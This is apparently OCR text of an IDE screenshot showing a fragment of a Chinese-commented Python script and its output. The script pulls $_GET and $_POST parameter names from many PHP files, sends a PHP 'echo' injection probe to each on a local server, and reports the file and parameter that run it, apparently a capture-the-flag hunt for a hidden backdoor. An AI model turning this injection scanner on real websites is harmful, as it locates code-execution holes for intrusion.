 File Edit View Navigate Code Refactor Run Tools VCS Window Help misc@py - 1.py
misc@py 1.py 1
Project
Project
misc@py D:\py\misc@py
1.py
1.txt
ComeOn!.txt
main.py
External Libraries
Scratches and Consoles
main.py 1.py 1.txt ComeOn!.txt
5 36 8
13 session.keep_alive = False # 设置连接活跃状态为False
14 def get_content(file):
15 s1.acquire()
16 print('trying   '+file+ '     '+ time.asctime( time.localtime(time.time()) ))
17 with open(file,encoding='utf-8') as f: #打开php文件，提取所有的$_GET和$_POST的参数
18 gets = list(re.findall('\$_GET\[\'(.*?)\'\]', f.read()))
19 posts = list(re.findall('\$_POST\[\'(.*?)\'\]', f.read()))
20 data = {} #所有的$_POST
21 params = {} #所有的$_GET
22 for m in gets:
23 params[m] = "echo 'xxxxxx';"
24 for n in posts:
25 data[n] = "echo 'xxxxxx';"
26 url = 'http://127.0.0.1/src/'+file
27 req = session.post(url, data=data, params=params) #一次性请求所有的GET和POST
28 req.close() # 关闭请求  释放内存
29 req.encoding = 'utf-8'
30 content = req.text
get_content() › for n in posts
Run: 1
trying   _vJom51pkvY.php     Fri Jul 22 19:00:50 2022
trying   _wlHdLKIdBE.php     Fri Jul 22 19:00:50 2022
trying   _XvEcpgwKNH.php     Fri Jul 22 19:00:50 2022
trying   _yJZmtUu9bD.php     Fri Jul 22 19:00:50 2022
trying   _ZGkvIaCu8n.php     Fri Jul 22 19:00:50 2022
trying   _ZlSEhoJo0T.php     Fri Jul 22 19:00:50 2022
找到了利用文件： xk0SzyKwfzw.php  and 找到了利用的参数：Efa5BVG
结束时间：  Fri Jul 22 19:00:53 2022
Process finished with exit code 0
Structure
Favorites